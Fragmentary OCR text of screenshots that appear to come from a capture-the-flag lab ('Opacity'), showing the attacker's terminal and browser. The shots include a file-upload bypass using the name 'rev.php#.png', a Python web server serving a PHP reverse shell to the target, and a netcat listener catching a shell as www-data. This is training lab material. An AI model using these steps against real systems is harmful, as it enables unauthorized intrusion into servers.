 Opacity Storage
Installation / Portability - K
10.10.187.120/cloud/storage.php
Search
php
3
New Tab
Offensive Security
MSFU
Exploit-DB
GHDB
GTFOBins
CyberChef
Ultimate Hashing an...
5 Minutes File Upload - Personal Cloud Storage
IMAGE LINK:
http://10.10.187.120/cloud/images/rev.php#.png
HTML:
<a href="http://10.10.187.120/cloud/images/rev.php#.png"><img sr
┌──(kali㉿kali)-[~/thm/Opacity2]
└─$ ls -l
total 48
-rw-r--r-- 1 kali kali 14916 Apr 12 04:06 0.image.png
-rw-r--r-- 1 kali kali  1566 Jul  8  2022 dataset.kdbx
-rw-r--r-- 1 kali kali     0 Apr 14 02:49 dataset.kdbx.lock
-rw-r--r-- 1 kali kali   322 Apr 14 02:34 hash
-rw-r--r-- 1 kali kali  3909 Apr 12 05:41 rev.php
-rw-r--r-- 1 kali kali 14949 Apr 13 22:35 rev.png
-rw-r--r-- 1 kali kali  3156 Apr 11 05:30 rustscan
┌──(kali㉿kali)-[~/thm/Opacity2]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.187.120 - - [14/Apr/2023 04:02:50] "GET /rev.php HTTP/1.1" 200 -
kali@kali: ~/thm/Opacity2
┌──(kali㉿kali)-[~]
└─$ cd thm/Opacity2
┌──(kali㉿kali)-[~/thm/Opacity2]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.11.25.175] from (UNKNOWN) [10.10.187.120] 51222
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 20
 08:02:56 up 7 min,  0 users,  load average: 0.00, 0.07, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$